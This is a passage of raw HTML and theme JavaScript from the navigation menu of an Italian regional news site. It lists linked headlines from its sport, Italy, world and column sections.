height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2451";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "491";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" class="td-image-wrap " title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/colti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate">Lite a scuola finisce nel sangue: studente ucciso a coltellate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" class="td-image-wrap " title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambini-oratorio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" class="td-image-wrap " title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambina-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere">Violenza su una bambina di 10 anni rimasta incinta, condanna a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-sessuale-su-minori-confermata-condanna-a-ex-sacerdote-tre-anni-di-carcere/"  rel="bookmark" class="td-image-wrap " title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/prete-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-sessuale-su-minori-confermata-condanna-a-ex-sacerdote-tre-anni-di-carcere/"  rel="bookmark" title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere">Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/disturbato-dalla-musica-spara-contro-un-locale-arrestato-59enne/"  rel="bookmark" class="td-image-wrap " title="Disturbato dalla musica, spara contro un locale: arrestato 59enne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Disturbato dalla musica, spara contro un locale: arrestato 59enne" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/carab-catania-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/disturbato-dalla-musica-spara-contro-un-locale-arrestato-59enne/"  rel="bookmark" title="Disturbato dalla musica, spara contro un locale: arrestato 59enne">Disturbato dalla musica, spara contro un locale: arrestato 59enne</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a 